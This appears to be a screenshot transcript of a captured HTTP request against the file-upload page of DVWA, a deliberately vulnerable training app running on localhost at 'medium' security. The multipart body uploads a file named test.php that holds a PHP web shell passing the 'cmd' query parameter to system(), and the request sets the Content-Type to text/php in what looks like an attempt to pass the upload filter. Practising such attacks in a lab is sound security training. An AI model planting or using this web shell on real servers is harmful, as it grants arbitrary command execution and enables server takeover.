 1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 459
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrFzwhGlYEuU8t2AT
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=8e7385fcaed5c1cb6104e97fe39661c1; security=medium
21 Connection: close
22
23 ------WebKitFormBoundaryrFzwhGlYEuU8t2AT
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryrFzwhGlYEuU8t2AT
28 Content-Disposition: form-data; name="uploaded"; filename="test.php"
29 Content-Type: text/php
30
31 <?php
32 $cmd = $_GET['cmd'];
33 if (isset($cmd)) {
34 system($cmd);
35 }
36 ?>
37
38 ------WebKitFormBoundaryrFzwhGlYEuU8t2AT
39 Content-Disposition: form-data; name="Upload"
40
41 Upload
42 ------WebKitFormBoundaryrFzwhGlYEuU8t2AT--
43